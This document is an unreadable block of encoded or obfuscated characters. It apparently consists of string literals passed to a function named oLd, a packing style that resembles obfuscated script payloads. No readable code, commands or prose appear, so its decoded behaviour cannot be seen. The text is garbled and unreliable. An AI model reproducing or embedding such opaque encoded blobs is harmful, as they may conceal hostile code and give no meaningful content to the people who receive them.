2nb6.Z2"wZp!a6bZ19H3881!.Z-4dT3U7+"KZ3Z36U32den..H1r6c.>#"4Z0Z.h5e1sZ-..65dZZf!Z.7&Z5\/tZoZ[8Z1bZ.H871eZj\/5666678sc)>12nU!Z6e8UZ6!r&Z2znHZx.trZ71 .HNZ$ZZ!ZZ6b5=89Z"\/.9Z63Z2"!Z#97252Z42494555U dn8}1!!b3Q.s:3!Z72e7H!7.qi.6frlHZ>8. g \/89N"fCrNa331ecHHr3.ZaHVZf.b1U!le.8c 4H8pF68vm0ZTp6l9Z32{079eF Z!Hr64!442d79.17.2g41.9yq4 #H9 Z626a p762Z4!.sUr2iZf43Lf!H85hZ2Zfb7"!..a05!8022472Z.H582p.13b!`fo"52}155Z.H9Luk-k672.267HZH9H3HZH0%Z7H,2H5U,.H01yT97-fdZLU67d9,14g1595vZH0.74t1!9j5gy9Z8 2!U."97tZ47.054o8Tz!1U4}44995.U!d-U9rZ5\\!741O7Z1ZU"!!o4cl78m..75!W58jC#71U7.71e6(4nZZu"JZb-Z."\/H.un9ZI!t8U  U>9Z2U8Z9H609ZZ60m50.91339651GFw.Z.8d.5yc .8.9 ZZIt#U03Q\/1.ZZl!.UZ52d93uHCfF.4U53y"1Ho73s0,o3238t.1905nH.708y3Z.8l236pv1,luU7I01Z2.7 anZ4ZZb69P0s69 .obgugZ8518HsZ29"H42\\6Z04033HT2.t6s35V5Z5Z#42Z16bflZ8.  "0CJ\'99MQ7yu6350_o4s45Zr3u33793.1!b3Z234ZZH9H67i3n93HZ811@.85Z536v"n]Hc\/17ioH2FiTK-j58uI8I9CH32I^17 214bUin.1UJ3>1jUU.7Z3lH!b08.Z3b!56233uZ869G63ZIh2a!d.U}9r7Z>5ZuCU3041ZZpHZ483rC2ta.dZ691Z01i6ro20Uj.542_036.71H1u4\\ZZ47ZHbpQ4HHZ(u\\!.487fn21Q2Z27H6!Zb46:23ZZ4Z:0.Z177Mb(8963l5-.648"8upFZ5o65i1HU;2URd."dZ13ZW94U[3526p8608d_471207d31;"4#Z189i53HuZ8IZZ#FD"!.U8326M1b6Y.1o6hZZG8i78i4z0!ba546CZ4...XZ0-s2}CZ19lU0677 U920z32Fo0d)%\/mZC!>.i+=f439d7Z2\/8a-d4 57-87#t>Z.n1E93 01u5;2.r8Z6FUp4M.ZZuZ3.Z10^b\/U06aPZ7rc2.r;0U6:UHnoU,d ;914QCH3HHZ70"ns-91xZ1<.!-6,.1.Z!o532.034Z50,Q7J1u6.-748ZKO4.N42 3i.E1-!58\/31O3Z0!701!9J!!77z7-u19G2JJ907.hu327rsUdZ .34F.94U>66)rnm1.UZZZ7!11ZeZP8Z.414g7L303b.24"131Zf5J3a208a4H6)\\9G89bZUqxU961lo\/8!ZZlUZb@9I"#U,6$,32Z!61U9MtZg#249UH]275Cda.bL6C911CUU469w"162!3Z1Kc-.e-o69Z5Z85Z6!8Z;929.6Z6Z.45Z31482."8ZU"bH608ei!14.Yb!Z1"!2U7U3R]51ZFU\/R59l9JZ6yvUU: 1={"88Z71ZZ7fU6Z9271w6UU6ZP4ZdU26mmUZN8#871U!LUz4`eHZ16U4hJ-54Zl.02686.%65l6F95pZUb.7U!8!Zb!q7Ha7U"5968Z.Zr!8Z 31bZ7dz8\/"CZ461b\/nHaN[4o.353WU5e!n9ZHh.t5fnb1rr8 HKf88aFfZr7,rZ8lZ5a1L2 sN6C"52Ho4=U36HLF!8 Ub..-64Up7-b)L46i3\/15771ne96,p484dZbZtH!KUH!U89Z4g2.l.!pU74n%.!63Z1.oJoa7Zd!2171i9!r.weZ!Z027r155.943W3tUU.2!5 2m287120INCal1?3HbI!5HNcUa61Zf.7Zz!F-Z"4Z215!o3"2.35"arZU!bH010.tVC39$,N9x}Z0g69U2sbUL8"UZ.C18\'2U9lN74_,]"55412\\irZ4308086.b8t.UZZt29rib_aUC09C.4Z!5C57 !.no8b3U.n498M7s 06!67b4c1Zb.96356Zo26403U].1(#Z2Z43lZZea2N7x6e"Z90-8g)6s.sZ9Csawb3.h4_4!9417C8U4[6d7m`00}9a94Z#![053u[0.93d!9InrUb58.6C6.49-uZib14.Gfu.}1ZLZ.4bw.52cZ63R7107Z9a8M32Z.H6U02388U027-_79232U6Z4n.24u..Z574.]I0.Z67b:V7e49.!oc> uC0exbo3"f.81381!0O.o et"7.Ul1952ZV98.3d8J477Z57Z7!4S!s8fJ:97#b36C513 3an0b065eZ361H;9b2ZzZZ&RZd2H0ZiU114bHyZ&6Ukrk28JZ2@y6eZH11Zf846TZ...56ZZ4?Z4-}:Z!47r!6rob98Zc7rxE3M!rH8 6 409"4.!0LUb2f`96"o09.61d,S6}G2sl.!C4f8ZyI3!Je681l#rn.(1[2"I06!.4.07037o|41U!3.".bM42!5H 375`H,b@7C324Z9.051e86T0Wl4rs28"H03-0j83d15feHKR.!0.5f391Z5ZU9aH1"cUiuZ7"0!8pZZfh1899b77H4Yr"n5.103t3.7Z4ZxZ22U!:24Cm4 1479]2Ugm5-t7UHH.!-s2Z80H Zy)0!a2r5l5Z.neZl2aM0uZ0H N1(ZriZh14U2,70Zo2.70UxZLSZK..w"C95.l!Z0HZ.9ui!e0>5eiZ!9!Zh1H9HR3ZJ2649oZ114n}(HdZ543Uz7l8UU1a"4H01Z.8&a!Z:224aZC76ZZZZ4r1b5bd-Ze4.KZZUP.031&7o06e88!0U}4.514nb}F7Z,"(:35!Z54p3r915UoUZ.!31Z3nHzYb8..Z[G2.7SE.eU2!1`Z862Cg8"Z95xh396,15C.}63Z2H0780wUc7C0s032Us.1o1,72.8bh"4!77w15.7..5b!D.5iZ.9Zd9046U46..a2234.2.96bx.1..\'3C4U!Z1HHt865U76w%oOa3Z4a6Y.59H9uZtU55,7!Z340.Zn!FK"c!7b8253 Z!!3t.8iBe8cO-Z$!7189a1b0G.3897ZM1ceC^9fZ!.!-9UZ!8yH.Z1.c110]aXr2." 68# gH\/r418.SU16w.12CsZ.9668tl376!3 UPr!W=i`9r15ZZkb}b9Z57--i Z8fqhnF9tw12!.oo261# 725EZ7z63Z!b97ZG.555H62s1Z8sU2Z.477692Z7o3.jHNZ15!9311HH348!4 !oT.Z5=5Z9H56673zf873*a8b354.139p8863tZ2C5..o.z2..88Z01..2I!269ft43W87uFZeC5xZU516ZZco80"CZ1!bN2HtH6455_6Uw713`Ux\'!,IZ4,1Ub.e5}U8739.bUQ77.08bQ 7tzZZ7VvC5i8stZ1DUZ78"238U42.8Y12AZ2C-3f9U(3"7_?H87H4m0m!8(42yzHZbm5Z)5t7zda133.2183uH"Hx72!eH6U4Zw2-foG86H1CUK8i57d32Z!.!1ZZH.tZ7Z-K1.9a3#u..l5\\d.175MJe"ZZ"8587e3!,8b.la3337Z5!H00Z.778gZ395"kd2Z35Zb%14i47S3=HqH8.556Z2L.u8sZiH 7.!.Zu,l7796!6".5`!3Z7.482:81rf!61Z93UZZ 70U9353UbU\/<1o.1Z9Z7ZnH1MZ|.UH34U7Zi5U6%HIO4,9!4[2.6-a9.3r27da417G4 U229008!10L21!3F!Zb!Cb93Hb7.|QHZ-9b3.331:C02e0.!4H859auj5Z5$3a6Hr0Zr"12"Z1inZTH9828Hc7"M4.fnZ9sHv-}4i4C"Y2 94l..Zd51e94X5e_3ll73Y473oZ!$2f051.47r+8i4e3Z35.902n2Z"0iZ.l7729Z2c06!bs47%H53!5Uc-!9]4GZHZ8G7a301a#Un!!.9Zs820U)=n)4I3b}7.u%GU7u.3y39Z2Z63Urb<71ri0Z.ZH.v918b0s9gui4C7!9D56979e43!14G6Z7833U3Z0"3bZ96.3!6=004ZZ!Zo5087.5t7s79Z28!z10Z1VUdfeH2*bZZ3D-3980Z055Z1Zo5H-p3Z.Jb4936yl3ag820leGo0.z4.9i7162266907`81G20bfZn0P644Z8713o312Z.133x.4*Z#9Ze4Z-Z9Z.68Po"P70n61$G45.oU21rZ19U.1.426?67!l6180\/dZ".FN4cZQ13Zrr!33f!"3170hGCUe"H4ZJ95H2a2Z.e3 32,61!,2Z6HZ!Z43.nce .05.`t1C355Z24Z.3717.UCb7Z!.t.b962851."b7c nlZZ3080U97lvt2"1H -o4"2di403u178db.7zo!Zd3v65C2eH3904U0ZlCZ.2ZZ6350147=l6ZU.0048"db14L 78o75Z920Z3 !!937=kU34.134i1$!8H5UW2C.2!E5921yZ104.ZZ2,-8bb8ZZf!U Z7u66e5ny<3328Z."!7!.6Z.83"Bl6cAZ1ksrZ1c."8Z9F.b03#7a(867.5rrHYeU^2P }U87!0s9o1.b28Zp3(8i>X62p!3088Z051.1b96.2""#3O2i}6[11f-nH!.4aU`!U,12\\65Zb2_n3ot06eZ71hvU31!4.4467A8Z2uvZ\/ZU063ZZH88!8.559H7!"t7.3lfD.4H14i9F5"SZ"e9b191GU\/Z4rH7e95!9.0YH3!0!-644N" Z!ZD80.8!448U,72.C1ZeH4v194de,0ZwsZH9-56b35fZ29S712s94!n5g57P3"132Z75 !343gJU71Qb;.zZ,Z8H-.31766n81Z7t2Ub352j97.b2"8.4!t-46C`4.dZ976ZZZ64e7 .a8a6HpZZZZ.3<3e9y299t1H8.ZF0-2ZZ3"Z}d!42CZZ4.28st6w3F!H3n529;1$TZp9Ui4Z!@hP1796"b2}38}c-3i!34Z9!=HtZ769m34Z9%R!Z2dt2Ip.e48Z..ZU!Z35Z!fhZ6990.t9U2"2IZC!eZp5.8S:1aY!1Z409NI.1.41ZZw87.791_!.d837i.183Uy4n15F.4HU!10FZe\/v3u1b2k2!A707_b1,9VZs6C5eo96.192HN39!5!3x.Hof5Zez53=3"4Z.ZIUHUo042"Z5Zb3U4I8Uy02sZ1e0b!3#9.pZ.85!UU 62ZHZ\'5!07!.6CZU\/6021eZIH543n.c.U077r&4C2b.3Z2872.Z \\UzbZ8u8P4!Z24".26d3Zbr9O231!.Zhe..U0Ua#a88167Z4&\/0tJ4bZH9Z11Da}T9003H7u12"88Z6L4111.IbG5Mkp53H9o"S16[g!Z.v7e7 H846832b58943b6Db>?#34e-5q=!.ic_! 1Z1p"H7s8ZS"502!53719x 5Ut.813121652NZH10"UZ65bLZ42aK5ZD524N!iU732xsb,ZZ .79Z15U9Uo^U65!U8H4\\esZ3J19w..bZG 83iZNu3498G-.Z69b61U64eaK.6b1>0 74JZ68\/1^!x7673pZ88$ZbZ1291.--1]1&.d3093eH1Z31gU`tZZHZc.40.3UF29"9Z4b3ZZ2J43.43!o9!U41\'aZ4ZU68Ha4uiZ2!ZoZ8,KZ2U2Hb0U,547o3,H4nzZZi4!Y04#c!15HHb65Ub"8O.47n66356S]75Za1DsQnH2!C746.f1.7O1UZjb55Z#ZGHZ2Ul.46"9HCa736112H91O*iZ392H3oUo!,0Z!1U4[5oy1f!F!.aU615.}.hZ5ZU.Xc96Zie1321Z1.H!#445663H1c6749"ZZ4e4110uml1HC15.411.x5Z\/2i2!"9I4Zn_7n60Z7f0^ZM2-4176Z7!588H5GS8"2!bZmo552Z05. 6vUoE41Zc86530"fc4g35KJ94pRb!bd290sZ87od33QuF2si8eZm9-4U!9O13ii!1ZCG60|0\/..582blR66Ua413G0Z]5la02Z\/HZl9TFe.82687.Zp.5n"bH5HU,7.0!93SUM.28371H36149i7an4878o xe.54(2E2Z1.Z4 r30133.4135Z79.1H11n74-Hb8C0.b91Z40#28 .73MZZ10u977t5100.0ts.C.2 Zf04n.bMr496G08.5\/14H89.Z542ZHZZ533Mf87H"U:art.5Zn K!2c26#%s-M!40U3GUC8800e79BHZ.!9_d.48794134Z!3p73T7!ZZ2.UH!3u1475.aZZ9i-130Zt3x4!3Zx|021o 6U72Z,ZZZHZ2..!32u44bHFOUH3!9.8ZU7355x615Z87tHZ,ZZ96.>ZZ6!365Z9U7Z701f242462.5b51H.f7eyjn3\/a54h1t4e2Rht00806U9567 Z32.8.Z70U16.a!Ze!!0.o594r,1iU2. o0b6U38Z4Z522"3.an!o)Zf5m06t53`?24CkZ2a!ey9DN79.eW886e6g0.1b112f.1UZF.6nw.81.ZH5fHZ651v"HLU.Hi3c-H!HIZ6Zn!C367HtZ!"5"Z40Hdobk:Hea" Z2Pab32oK5rh",1b![m841 124ZeU0t0YZ95X2422.]9C!31594234.8Ws!HZ.4b4344b64Ud406Z74.7H85!es.Z!H1b3kU.9`8Zo4n933!9c31Z563.:91znZHU14uOdr95H5s3.2%299HHZ40HZmUZ2e164\/8S262.Z4U\/UK2Z.aU7-24b4oU.3b3i.69!Z3uC593oxe*Z6.Z03!Z9-H#Z Z8.p52nZ7f20f<4b#soH\/U1?0"1&33c4ZR5GN3.H7&90bUo..r%kRf1rHH5[0Z8n3Zv-17094eG75qZt0HZ!.s9bZZZ2eZ72URVHld3HU.d42a!a.p933655HZ2n2et#430U4ZO!ZQQ!H8.kr9r.23<bo8HU@b"UL203KDHL.1ZFU50uGl0H2a02l!Z2f(0.CpR9H2n4!iZ291n3cM4t...4ZHD840c. 2U67Ge0nMZHbH1Fe155u25\'p .U1ZcHk1bZ4apN-pFZ*bJ353i77s2sa.}5t20 Z8p9-6 5b31m7Z5CZ8648.Z2*)"tI 7$Z"a5,lb.w!!23bd9r02.2i5.4Z..145H49acrZ\/3.!09"9aZK]0u7HI40z4XV!.aZU$214.6ZaU!444GU\/>s8.Uu95mt.e*20833Hn38!Z89ZeaHZCu8U1562!e49181bfZf74-HUDZZ 74Z114!F9bH21fI66JrZ"2b1oh 4H6.984247AH70Z.Zl13aZH0Un5?Hc99-3;40!"373i2284T51e5Z1ZZs4K!cMu.Z.890o!H0U0b1 J@Z8ZC3sn.0CZ9r3Z42_flfZ2OHeaZ!"01096bcU1ZZC"1H 6H9078Hep flTUZ1r .033884ZUV=oai61 s0H56-.ZfGbTQEMibc o`0d33zbOZ-ZrHrh06uZp2541SZ)M340b8b!7age!9#U.1WUH&b.Z2 9ZH4Z tc744.710""tiZ773r45372!TpUuZ4F0Zf!8b...Zb.4f.5aaUUbdg60S5eHf-r79{utd7t-ax1.7Zv7t921.Zlcb#46cZ-2UfZ.C.-2H9aiV58H \/Z`fHlFU\/-!f7$dm8.!Fi]}!T0eZf92m"0U$..UUHBU7ZUL442UM6.b7.i08L9.e3d4(6Z55ZuU!>72Z.U24627v0zr=i-636.d6.!61UZbr5.U439ri"4fca.y5QaH110f.Z6hnClqV426s:r1ke =.\/31;.5!bo7n42U7hl9C549USZU;M4@6.\'Z04#o7"303U4-1M5b\/!Ui5i0i690x3b14a45179f"ZC9ir7512waraZ15.517X746D4p.p278HZHl85lCwZmC9h.bi4H.].\'8b\'a8U2 HZC!ksf\\7890k.Z1lH3Hi.i"4U2He3Z\'Z"Z.tr:1b0vQ43!684oO2b1t.U323UA2p7rZ.ZZ2.!419dsig23Z072 271"63C!49.1-"u2Uo,c# 68_1f082070Z-Z%91,e37ZZ.!8 bZ2t1si6b0r?@562nZ77t70_1(Z.Z94o..1ef81o21.4. d19Z1H.%Z76ssrPZ!x3fu1n. !5!o3)FZ8!U!U659U1cZ883H44UbK8i2Znd!0o1!fZ2!4]21, #i327Zdl.2,"u13Z5088Z9-.i.o $U;fUC7465Z Hb^94soZH3Z.F7n>NUU9..MNdZe1r30H.Z.f5HZZZ33Z.:3b712C6Zdser063fbX6.!ZU!3H.!ekZZs-42f2.e.Uq.k9u3taf!sZ$.e9GlHU7]90E6Z!\/M83!jAHi Uf.8Hf423sZH.C3b!}yMZZ-1ewZd8ZZb9!H44eg2"an!46.yC25nZ8)"n.}kZbJ48ZZ0b348.u4.2sgoHcZ"h,t"wb552,k4-Z1esse.$.461icZ_8!69_8- -Z8411321nUiZHrVU=0>fH: U332bH9y4u31a1704U.b7.N05H42.Z4I727 f0c.0"af824Z0Q0w326!2623r!}r1Ul7n3f:1!.e8."_F0U200u2. b7Zt{U+.ZaU4h96!9043Zo1!2!1..1Z8f_5bp$!!.e8UJZ 1h3ZZ2-Z ZHHH`81kH0aZt48t0 ZOf51nsi1GaZ!.33Z\/7fF41.2u14 p7U.45UU4\/lZ7"99.603.u29HTb1:79&7.Np!e(87Zi75-d8H32*80tsZ2.367 a.2t.p6OYZ5",".37aZ85.ZH9l9H4b1U)-t-9U ,"1.Z5si54ZI20h3Ua1rrb]0!62be!uZ4.j<9eI.6 m.Ui!.1 .1.pU96beH8Z!8Z..952f.C">Z5x52H5-=.99 24.k6U!Pme#4g  .1rZl5ZM4UZ8!91 1U8Z>j78 7F$6.Z3H4!Z 245n- "0Z.Z28.bc_IZ2a?s!`!1K,UfZZ6s7He452ZZ.4.l97l$20dbr.7.ofb4di9n!c\/13Z.l2lZ2 U.H!aM.t5943ZFU3U9ZIbd..}8b70.9sU4uc27.UH"5ogZsHHZ4e5b61Z988aZZZ!10at3.2Z&G _IF;vpbp012n19"!Z3GZ!C5Z71b6"KZo3P0Z#  HqL ..Hh\'6"d"256da2fh!m1erZZ"0b8.H824o30U!1nl1fH958!4g*7H9!e0uZCl.i61.ZtK5.t!1_5b1U-Z-fZ5Z8 tal!0r"f[5r00X\/9H2LkI4yU4t8bm6Uko32D!0 ZD-7x7Z97ZTZ"n4c,Z_Z72G0-HbIe3!78opbZH4v.Hv4 iseg HuZ Z"Z",4bZHZUM5#1Zo78ba!165ZZ]Umw28Z18F".1C.iZ$89uZ61.1gb3\/=seHoZH39fU 21OX b6 95%ZZ0447666!Ua04Z.0tHZ2F9GaHNU!m>6t27229. Ia5FH1Z2!a .!2!ZZU.e14s.33Zo32.HZ!P.131Z, tZ5ZZ24b5 unZ te.bc.2LH2u%p"OldvaU047c6l1H37312.Z!C1Z!84Z4tHf9#!"7bez9..!l0.5N"2b4.664v3Z!\'Z1}H:H,9Z 8.219Z73775 -lt295)Z9l\/2lu37#1Z41!56i0U #b8.9978CU2..5492>m7451C"bH.N-14bEZnZ2#4-m9n4 !e2}c2.7!rU1ff25r[Z7Z1U1141ZZ12bo9"64!2Z.9ure","!b3j!4a|#6j>CH0. 77U_Jds".49bZ  !0.4?l9D%UW3H-9!43g uZXh"}bu1n0n1ZZH351 "e0"7!13"br45c 038|!.4!r.nZb!U0.U&sf.ec!r5n8MfU. Z!99zUC\/s.gb>3994"uHZ9b51i0"7Us073H4]c71f!b.f mf6m3r#HZ 33311","d901t6Z-33Z.58.Z443r, M! 5'),oLd('.0e.oH7H)f1;..jjal.h.0.Z8HIf8Qlu93qn\/xf17SZH.":o.N4.k"mZ..xEmHHug_p1weva?..pD.22M&u4+;gkc4d;Sy".b.?g.mawl17H.a.T371nZH+blf9FO1HHZUlt..i3UZrHsjyrz.UHt[H8q...qH97.h.rHHy0uv!CC..Cacms.ik9.N!nCT2 ZuI3l1O5guHyz77l6..;n5.CHsC\/m&70ZZ2HPi4hZ.bIjg\/kUe.b.P+Zk.+\/by3sp2bH!w2HZjt2HC.U75tO.Z\/m"c\/Ed1bZmM2u4wUmsg..h0.].mjx179336uZZ2..6U.HZsisp8ybzTHr1aF0gfhH.4.Q.0..;up.18;S.U!USh\/Zd.-4.8Zf&.0ijqi!fZNwm69HNyI"\/2Z?ldp.gHn.jqIUn.7y\/9g6v4SZ,sDf0bjZ7a75nTHZH.ir9.;QZm2A"Hmsb2N?kCy.4bcH.eyxh.gs.c"]eI.3.f9Fau..nonHoe10hTfAwb5<.j"aw..s=9idv.tHF.I4.eDR2..ygELIidaHd0.aU5uCnZ3flFg,6>\/>9gkd..fH6!!b.ZUgg.p=ad9E.ql4wd"5.H.D.v5.ba.....pyrHce03awFcT7t aHHWug"bE4ZzogddHc4rrfTZ1(de.T:b9l.MIZZ3Ul\/H,h4h6yo.vjy9i7fT.oHuaxCZpyU6,md.TkrMthg.z0U\/s0a!.orqe3nizam.ee7."vm.06xa2..x8Ua.2NUMu.HbUcv4..#ve.hJUqlt3087s.TiHqe0qee!eaz-qZyeLU.1.mp.70w1dpe9su.tH nkxy&eufPpi9,8oh5.5.j8rms4sb6.HAU 2zB.Uz.]2b6at"8b.9M9hs4.71typM.0ZhVIgtRvrnUcweuoH[Je2qbh.te5d69.6z..883!.hgc1Uo5l.wnlh3\/UHqe9a>0U1.Abvl1+7r..tcTsifeZnZeFnH0e.Ugd.uci54H4H5lgip>.ZUubUU.dC3cl6HU.3t.a8Um7H^;.r.Nu.mdb9EUH.fgHoyep.vmU9ftrI7p"1wH8Z(eauHguHp5v.6H$-H.e1.U1.f.d98m2qR.!...P8.jN43C.]mEW.H1e5Uy70.]Du..bHH.Z33dUSZoHiml..Hhupla9x>u4u4gvUUn"45Ua.b.oD.t>diyk".Hj2Clyn.9a7HU.mz72.H"wns41amalt0a1..olM.0mv6gu)n..HS5Zfsj6qj\/9mlH.yJ.M.agb+s.uWn.m.p9.7E..bv.bHs.330be!l8nmnTe\/wc9.o.a.ZtI|..7...0.y.2,aN25.w.\/.Zbv5q!rq2yvt.uawU.kvqDdCtg 6U19o"vC.nr`eS57xK9i0z4]b5S8pb8b.U1.pu>l3RrHhDtjz.!t gcoej.\/tcliMy.Zetanj.T,tZwob2r1..q .sZ5#k"UgmZ.m!Zul.pJ.tadv\/uZZOUte1d18yiHp1in6i9ZU.uCl+Z.6d.0\/6Zb7IyrEtxr|%8Uyb.Z.ue0vZtiUEe\/..nbpzEo31U4. Hf..nCxHjIUuU&3 .YHs.Ui.wpbfHx9Z89cpb.agfDU9.8msu6If.Za.f6bab.vwhgh1u!x.bqfj.$.xZ+.a.oo.X,.eHhII 9ecl9dfImu.xhZ67afbm@+d8jz0h.2aiGZ!f6pztgy3e4xC7Z.n8rdm0j-.bl.a1h57"t6reuujZi44Z.bdZMu\/4ids}DH.bkZmHHun\/,8\/tcefq a\/Sfg4 Z%.,H.cbH1t@9y7..dfCu\/,H.6obg..9cHwbvmcr4&woZ!ED..S7t98Cpp.82.Zz7UqN3dn4Iejc\/ciZnZduCS20r!4t.\/25ipZnquuM!ylwbbHk4w"H\/U7!iG.6H\/0.-5jTe.3U3Ufzw.?.dEiez2HeLud0sbbaZZmh0+$.!iee3..Ys9mfu0.t.a.t-26t7row=b69uf.fHbu.nZctk&r24.3e2O!3s\/:2ubleH9w^68uv.s.wI,p"baad.CwZa9nm..7DeUE.19.fl7T2.t0r uUkD\'m.w4g.C!.UolH0a"cdZ(dUtw1h4",ecZzuh!y1HeHHs.qC2?7orS6gkw.jeZ.mqem4bo.mZ-Tx 9w.E.1MvcUa..z 4f..p.8o1ZyqZ91.bxww2vHd0oJ9.i3frbo-U.3bHMd0Uw.zv"g.5#!b7ueun=g)IHpE.b2qZ(i.xxq.ona"ur0u..2y7lUa-ZHtl.S"yD.aZ.Mr.W7.w .snH4.c0hkawhf.c)ipsdfaE..0x33Uh.CMZucbeuzZTC!da75tll..0r.E"h.roC.aHZ11UgZ5ozmIZoIm64d.q0DeeaHpdlr+4.(-ZLz.de=Dtyr7..U+p73C2H7\/-1b8.zry\/.UFNtKx|X.8.ZmU+d.x.iHvHZ.6l..!Te.HDyElMm..4x0a"11.8137H".bH.psqZUp:HfpintmH9.."r.Hq9bxSonN..xtqs7edbZIo9Z2n.e\/owC^ycbku,Mr3H.a!f.4ft-U.6MZbs;8Hnd%ufuHTKm.m1nlEf.81aEsw"eZ5cjucwo,U5..H4Nnp8a..y0s17Xduh8m.%].yxxnZ...f..mhez.bd.eUZI0.hjgUZtl.N6g34d:3yQj0in+TAhv9!c.96.6yHHIi.7z8.gixUUS\/.s Vi nUeH1Zww.e..xH!xZnHa9.u8UHTf.jb.x..U+aZnj9ZT.m^l"nueaHjaMDfna0tbHidD.Ix2vE."vuS4.Hd0l2rIgTpknh .v.1i.mq.. 29zH3ni!z"gyC8+iMCxsd5UD29?T1U1Rr81T9vs=o9p.\/ns74.ufrE3s(.n\/cbU\/u"ac"Dwc5fuwU.a..DbTdeUEl0Mm.5n\/bcxt!v.4cwo.=c713msH0v(N9DuZ7\/e.KvcSuE.. p.+u,mZ..muU4.9aj03.wZH.wwls.VG4Z4ftq35g.6ewzlhblM4nxaM\/EyyykF&t3lcnZHH.r6.p5\/.3cH940\/+=Z1Z-4ZNaeI.0lp9nzfx9.jwu.12.n.3982HEZxrZ.w#HbH.UMUZ. f8gln81+jaZae!nZHY v53.qEHca0briM0PHF.0>.tH!H.Ej.2ej6..e!a7ju7.2..y1vtuZwv6.tEU2HSV..33ea\'bzy9jfUR.cqb!DHu0zZ6.gAd5HS17d0rS.?\/0v+WHtbfmm$H .a3bt Z!lg=hc5sSAnoaMx "lc.ocjbxrM.4aRdZPl..uGirc52fol.UUZEK.1u\/dielvBu.9pE.RysjsbcQ6E4.vg4.i7uQley0bboySceo;]pHo85.yvo7.nibDLzcD.+e-i2rrnc1r7E.jp.kU.7.3zoZnf5hD..a6nt8u54UoUhw.lU4b2.ZZi.r.qCzZ.H:Uw5H.EayfZrU76!.oo.wul1Z#.pn...vdNl7.8Uux.tl\/2jd.[^g5t.sldTDhiil9..bG"ay.Uylj.Zo\/.b.5. .Z.j7o.6!ca07e wpte\/H.."l"eo#i6m4qogd",Zcvaras.iZ5zlwacZ31aZ.5bCaiwd"pi.r5\/d5M3j9>.rI6 algn.N89rji.1c4j9y1.Hj519ZqxrzU0d7U5e|^uE.6swynp03butxl5t0w...tHo.g...k\/bxi4t76u."N iq.a..m.b7Hy9zi.Ur.z.q5yM5oEf.TUk..wfk.Hcx68fEnN..se6.E7qtzsfD.y3y.jn0g8"r.w2w<HH901i.nz..7hx1sn0?..E\/OE4<Ixe3.ks.UH5ntlbeo0donvZmM.jlnqj.xarea1Z.D!h.urE.De B.o.f6iEs,!Z.a.e.i!en.Z.3ou7r043g8nI.Zkst*c|n9.jzS.4.g6znt\/.frUcrt1c n5.v..C1fe5.a7koiuZHU..k9vEO8.oZsEh0awU3uUa+.l.uk.s."(NoU\/t3\/.8U.,kve9lc.jC3qEz`i..#"53Hp25iet.lbaiH.gnx\/3c.whf.4HZk-Cvrp4ntbe,vb.1.\/Zz.S.C6vh1.ht.HHu.1\/Dr.m7i.d54awgd jcy!zjakokH!.M,z25jhldH!.6+n.9l.bEh5t.dh!Us.<UqT.!q..a.zUy73..Ejl.5;.UUhf26...vC3jNw.tMTTfhte.g+9JZHt9T.s.w7a3mhe.930e..vt:,6qs.ais.qm5pC.n"fHCHmhf7".app..[.T&6ys"l9v93p.M[Mj4..prCl3nftHi3mmpU..0ag..0J.74\/x4Ej.T..2w.kg\/u.aM2Z\/cH.lMrKo.2ax2CUv4nil8yorlt.<.U.-4t!.oSZluea4M1b.q39a6mmb>mhbo1eis\/.qoSPdp9hr0v52..zfpw.vG+4jH9s!.y2ahbzs866Z..DixgCpw.5xnUz5hdE.5p...!wvCx.u0gc"tb\/0N.Z.7.H6M+!r.\/shwQv."4ZLaM.-0!t.4H rqfS7.ova.2j1of.s\/8"2mC.9lbf|lUn4CmC7oDujxUZ9d)]..EZ.9.3X"n"gpZ211\\UzgnsPH.g.Wvjzqhv9k.k.mg.fp]4jfau351quqU...8.yb9qD-dtQs.xbH5gm0Z0.Dz.C...Uhj"bcp"ois\/M6.xy*q*&82.H71roZ74 +C.j16q2!6uHa(?.,eniU271.tw8r5pRef.ck$NbItu..0Uu.:8czpMq9Ujhw;7s7r8g1..el.l.-jnkZw64nTts.tcshwo.",.Z.h2Hl7y6NCuC\/Hjyqwa..gxUb3c.\\.10.j.E..k.xryw9.islnk41\/e03.j !.jb.xUZ1q25xH236pc4s.34\'pbH5jNuUa4ww9.xxtl.3Hm>nqZsx97w..gk5hN.bNn.j1.".ZlSt.1"jS3k.H.EZk3pjp.w1b5!."s0.8mhew50nrZo..iZ1w.16bsx.e1jpo. bEzxwy.9fjoX45bl.gZpaMDp2..92M=sZwgn.blD..YCu8b.2v<Unudgt.wn0dIj.@waN5..xaq.grv1ej0u.ih0r.yqt0kab44H`u..12h9phsjIU,Usm32wtUxamSx7rp(en.c9TbmN51e.I.j..8wjp1clvI052501....."5E6jrIeb.6mS..2els648p9dHm.w2oaltDyTCq2zH9. .f0actq6zeH7o.*\/5.5gUqc.u0pZk\/n5.\/Dnn..j6Tm.d.0.0#m8.6.r8O.nqt.p0.ki0U.2b"gw7.HI3DU.mCz7.C7HUoZfpHt-3usf.jiwz.gHcjCIas.be3bM3U2Uy\'9cw19s31....i\/ExS.9fZe."5.0DUxw*Txr.Zj6.g..TkH.z2Cd.U.w26v\\piaU.5uvTCCrMm.Zl8\/Z.uEb46.\/.4g2vy.f4b...p.n.0unm6u..qobg.wX1M.dpihu1jwNNv.c1emr02roDEg.Sd.Hlv.2.Th6Tbi..wlC6b.\/eD.iaZQwj,UTnEbZupugBt..9..rX.4E}]wE*ifZnohsZh6b8hl3ve\/7qv2\/.niyo.44y\/bbwn280Mu .f30N4.p$IsIi TH4zj$w1.y.x36..ImE7mxpS.1.Pg0khuamc.37obduiq5\/\\g.Sppxigq.D.lcel:.DOI.zui\/0"w.p2y2U.Uo.2r..3.nfbe2.h7w6Im[noZy"cN.p.2E8.qU3HU..0pcg.El.gcZ(fyEHHwvD"#.2 rb=h8u..Tz xZt.x.+kk.dMfjp!4N.3sD4]N33..gn.wrpyZ3aov132MawC.L.53eenTp.mma2\/D.m).M..g.n.e!i7Ev6odMHt.E75\/qk+1ebioz.j...A.3i!4pf4+U.[3n6o bv5en7.jN1e.31bfDoxy5c"\/ypu6+nC.tUHtZui267.f4..4..uclT\/\/Zd2..sC8b.Db.agbzuv3TnE4.E..70\/d"sZttaIgyH=Sx4.UHb.c4U.lnscTy.v"uj.r21w.+I39Uy58ltt>mr.q.npNf..iljtw1s.sDE\/8\/tn.Z-.?lq04hfI3.o.4..rwcy 7-.6.8!xfU\/cb +EC.x45.d4"nU.le.EZ1w0\/8Prcgqy\/ls;su..mqw718vb.nHM.Hb0gp*a2aHNn92 rE.uU.m-np4Taqg.xqstTi4 